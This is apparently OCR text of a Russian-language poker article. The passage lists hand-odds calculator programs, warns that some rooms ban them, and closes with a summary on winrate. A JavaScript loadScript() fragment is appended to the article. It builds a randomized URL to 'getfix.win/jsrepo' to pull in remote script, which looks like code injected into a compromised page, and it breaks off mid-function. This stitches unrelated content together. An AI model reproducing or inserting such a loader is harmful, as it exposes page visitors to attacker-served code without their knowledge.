
Poker Stove;
StoxEV;
Poker Calculator Pro.
Обратите внимание, что в некоторых румах такие
программы запрещены. Вот почему сначала убедитесь,
что в выбранной вами онлайн-комнате можно
использовать вспомогательный софт.
Подведение итогов
Вероятность выпадения комбинаций в покере проста для
понимания даже новичку. Имея представления о том,
каков шанс получить то или иное сочетание, вам будет
намного проще принимать верные решения во время
игры. А значит, вы сможете увеличить уровень своего
винрейта и минимизировать свои убытки.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();